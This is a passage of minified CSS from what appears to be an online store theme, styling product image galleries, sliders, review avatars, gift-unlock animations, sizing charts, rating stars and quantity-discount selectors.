rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc( var(--pagination-dot-height) * var(--pagination-dot-active-scale) );border-radius: calc( var(--pagination-dot-radius) * var(--pagination-dot-active-scale) );margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not( .splide--transparent-arrows, .slider-mobile-buttons-overlay ) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc( var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2) );}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list + .slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error + .input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc( ((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width) );}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p + p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}* + .review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text > div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right * + .review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient( -45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px );border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient( 0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100% );z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table + .sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal > * + * {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal > * + * {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"] + .clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked + .quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled + .quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: var(--text-accent-color);font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked + .quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left > span, .quantity-break__right > span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 